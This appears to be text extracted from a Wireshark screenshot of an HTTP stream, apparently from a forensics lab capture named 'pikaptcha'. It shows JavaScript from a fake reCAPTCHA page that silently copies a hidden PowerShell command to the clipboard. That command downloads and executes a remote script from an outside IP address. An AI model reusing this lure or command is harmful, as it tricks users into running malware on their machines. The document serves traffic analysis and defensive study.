 Wireshark · Follow HTTP Stream (tcp.stream eq 221) · pikaptcha_43.pcapng
File Edit View Go Capture Analyze
tcp.stream eq 221
No. Time Source
157578 155.706026 172.17.79
157598 155.768968 43.205.11
157599 155.769175 172.17.79
157600 155.769514 172.17.79
157601 155.769514 43.205.11
157778 155.835952 43.205.11
157779 155.835952 43.205.11
157780 155.835952 43.205.11
157781 155.836235 172.17.79
161778 160.841902 43.205.11
161779 160.842070 172.17.79
161780 160.842178 172.17.79
161781 160.842178 43.205.11
function setClipboardCopyData(textToCopy){
const tempTextArea = document.createElement("textarea");
tempTextArea.value = textToCopy;
document.body.append(tempTextArea);
tempTextArea.select();
document.execCommand("copy");
document.body.removeChild(tempTextArea);
}
function stageClipboard(commandToRun, verification_id){
const revershell=`powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX(New-Object Net.WebClient).DownloadString('http
//43.205.115.44/office2024install.ps1')"`
const suffix = " # "
const ploy = "... ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = revershell
setClipboardCopyData(textToCopy);
}